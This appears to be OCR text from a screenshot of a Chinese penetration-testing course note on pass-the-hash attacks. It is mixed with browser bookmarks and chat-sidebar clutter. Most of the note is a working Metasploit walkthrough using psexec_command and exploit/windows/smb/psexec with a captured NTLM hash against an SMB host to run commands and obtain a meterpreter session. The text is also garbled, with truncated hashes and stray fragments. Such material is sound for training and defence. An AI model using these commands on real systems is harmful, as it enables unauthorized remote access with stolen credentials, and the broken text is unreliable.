 腾讯文档
第二期预习内容
有道云笔记
有道云笔记
渗透测试工程师特训班（Kali攻防
note.youdao.com/ynoteshare1/index.html?id=343c79212ddcd598fc8073949fba61b2&type=note
144
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ShellCode
ClearCache
Introduction · 安...
史上最全的正则表...
其他书签
腾讯课堂
有道云笔记
PassTheHash.md
保存
分享
演示
登录 / 注册
利用成功的前提条件是：
开启445端口 SMB服务
开启admin$共享
Metasploit psexec模块
msf中有三个模块可用来hash传递攻击
psexec_command
执行单个命令的PTH模块
auxiliary/admin/smb/psexec_command
msf5 > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 192.168.1.52
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
msf5 auxiliary(admin/smb/psexec_command) > set smbpass aad3b435b51404eeaad3b435b51404ee:57
msf5 auxiliary(admin/smb/psexec_command) > set command "whoami"
msf5 auxiliary(admin/smb/psexec_command) > run
psexec
工作组
执行直接就获取到meterpreter的PTH模块
exploit/windows/smb/psexec
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set rhosts 192.168.1.52
msf5 exploit(windows/smb/psexec) > set smbuser administrator
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:579110c491
msf5 exploit(windows/smb/psexec) > run
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required
RHOSTS 192.168.1.52 yes
yntax 'file:<path>'
RPORT 445 yes
SERVICE_DESCRIPTION no
SERVICE_DISPLAY_NAME no
SERVICE_NAME no
SHARE ADMIN$ yes
枫雪明玥
分享时间: 2020.11.09
讨论区
成员(19)
“高先志”送给“mingy”一朵
“任泽登”送给“mingy”一朵
任泽登
1
任耀祖
1
何景俊
1
发送
资源监控
有道云笔记
立即下载